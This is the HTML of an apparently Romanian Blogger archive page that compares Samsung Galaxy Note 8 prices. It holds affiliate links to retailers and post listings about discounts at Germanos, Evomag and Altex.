<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=162364862256060164&amp;zx=49791b46-e545-4dd5-bdf8-f80ceec54586' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/p/contact.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='https://note8pret.robloguri.info/p/politica-de-confidentialitate.html' itemprop='url'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://note8pret.robloguri.info/' style='display: block'><h1 style='display:none'></h1>
<img alt='Samsung Galaxy Note 8 preț' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPCqINBFHjDi9hI2QlpNtBy1ePbYBqdTRnXMKyEoZQrByyKgY5vLWOk7JLBl-k-dvwbby7hSr0SuKWdIUGz702zveB-XA4okywFlZxuuBgV6yKsa75dcO8qY1muRc5iLu2TWZ4URz65HFd/s1600/logo+note+8.2.png' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><script type='text/javascript' src='//app.profitshare.ro/ai/4951289'></script></center>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://note8pret.robloguri.info/'>Home</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html' itemprop='url'>REVIEW</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html' itemprop='url'>SPECIFICATII</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-in-15-magazine.html' itemprop='url'>Pret Note 8</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pret Magazine</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-note-8-la-altex.html' itemprop='url'>_ALTEX PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2017/12/pret-samsung-galaxy-note-8-la-flanco.html' itemprop='url'>_FLANCO PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'>_PC GARAGE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'>_EVOMAG PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'>_QUICKMOBILE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/pret-samsung-note-8-magazin-marketonline.html' itemprop='url'>_MARKETONLINE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'>_GERMANOS PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-la-vodafone.html' itemprop='url'>_VODAFONE PRET NOTE 8</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'>Pret S8 si S8 Plus</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'>Pret Note FE</a></li>
<li itemprop='name'><a href='http://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'>Pret Note 5</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<style type="text/css">

#parent img {width: 130px; height:130px;}

</style>
<div id="parent">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2CeWQDM" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPsR8o686pnchCdFYdjqAhR7h_U3N0h93XaimlPlU29nq_sPvYvdVW0Zat9Pvg2jJtjuHT3OUQhuHmaAiev6pmANV6gMg9U6qPxnpTEHddzMoTD9-xWHqcpoibVE21K5zK4h2_XFJACgLC/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2CeWQDM" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGLwHnVEKewHSiAg7bKk5BEMmeO5O4KeCjKQkZ9fgCjensMnUFOtEZVa3Vm7rTdafko7tGSkBYsFme7VSag2POBKZV7o8jCMwtyPad8Y8B702bLLd7G2LWQQNlu2NV4s4m8WRKd8xGqUnO/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCheKHwaYRjm6UB8oM0B9kET5bojS6JgLQ5i8Y2w6lFNgD4mKDeQ32lx-d7nVD2WxLUc-XQLkEiw20xMe1wEWle8bf7NU800YJmZXh2CXkZP-oAlNLQh0t8Xqk1SnOWM3cPSx5R5P-nmBG/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7b_Ur4snapapjxbbyUlXlTVxR7suVboVUsm8V_ZJQcSxBR3KBy2WnZ08nPkbWhit9uwLUFNPCzLomOOyybfk1fqkpkHocWemhVCtmQW01v0DZOStiFI9W1IL21UksEHgFHm6ik3-Xmz80/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj7VgQmVd_KWKy3eE9_uPs-rq4dpfmTUFWriB4u6lcgkcAdaamyRB_kTpPVblZ7S0tH7puSvX93ek9A3EDq7bYDXyQWH8J4EpVVmFjzMDZEbQM-JTiMKxnP0lhf-UXY2GIztr7AzD-pJoo/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicevJ5GLtVx4ZW5KXJlfwLwD8d9zXRMPAM-746HmDURuc5AF5W-bO8oH0wlRINytWvycSuhZkITxi9UO7ZNw2lq_JgnTSmUqez_JSyHZthF-GyexNiFZv-Z9NsUt6gHJy7iydRxUwY4roR/s1600/9+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="150" data-original-width="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXuESvl2fF8bmOGMxMrASZfx4MST6JgXvZyvRIZ5oHm8Pp_os9_Uj5Ov4jsYYy0Mlup-wWo2YMjhcHFUnXVnIm-zs4Y9B7bvbUU4RftHGVivMa6bxmwDDl8kdhvyJMmMrPIkE-H4vYs3u/s1600/10+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">VEZI PREȚ NOTE 8</a></td></tr>
</tbody></table>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sâmbătă, 27 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKbryhM0Rlrm44WnxUJKFsclJMxJPfLEW8CRgYsiJ2l4aE3T4amKF3utxYH85mmBDV996MkCON3US0OCslrp7F1hYTNelbdMR0Zc_hqIZyXzI6pnvNIFMNjrKxGcKLL4KfpIRIzq2xqhR0/s72-c/galaxy-note8-+pret+la+Germanos.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>
Pret Samsung Galaxy Note 8 la Germanos
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-27T07:58:00+02:00'>07:58</abbr></div><div class='resumo'><span>Magazinul online Germanos este unul din cele mai cautate magazine cand vine vorba de a cumpara telefonul Samsung Note 8. Este unul din magaz...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html&title=Pret Samsung Galaxy Note 8 la Germanos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-27T07:58:00+02:00'>07:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6914071022652669658&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6914071022652669658&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Germanos' rel='tag'>Categoria Reduceri Pret Note 8 Germanos</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>vineri, 26 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlPg8zels1b5h_VjPbChlSBzNVrxYGJK2vH3d52s3zsgXl6Db9im2ZZXzGmPJAMeFV4poeEVWwt8rOCUkSXfjlgoMeqm4b0Y6BtW_4SIdbqk2DR-p-AhEFNT0N4ssMEbHKZAbi-Wv7hVwO/s72-c/galaxy+note+5+c.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>
Reducere pret de 30% la Samsung Note 5 la EVOMAG
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T17:58:00+02:00'>17:58</abbr></div><div class='resumo'><span>Daca pretul telefonului Note 8  vi se pare inca mare, poate va intereseaza modelul Samsung Galaxy Note 5 care are pretul redus cu 30% in mag...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html&title=Reducere pret de 30% la Samsung Note 5 la EVOMAG' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T17:58:00+02:00'>17:58</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=576179449494288472&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=576179449494288472&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5-ZUVOPvD5T5-v1QxM-PgzgpmQbk9J9D1hKN2ZijG0r2YuaqPOJlGB3O-CfTEPzgovmzbxU7GgK7cuiXHVhDgSitq5FqSXFu0lhU84XKu8vcJ-1urWd59jpMSzxnfhWHRQ1CT_50WRQTg/s72-c/Galaxy+Note+8+reducere+altex+500+lei.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>
Reducere de pret de 500 lei la Samsung Note 8 la Altex
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T11:16:00+02:00'>11:16</abbr></div><div class='resumo'><span>Magazinul online Altex  are la inceputul anului 2018 o promotie in care reduce pretul telefonului Samsung Galaxy Note 8 cu 500 de lei si in ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
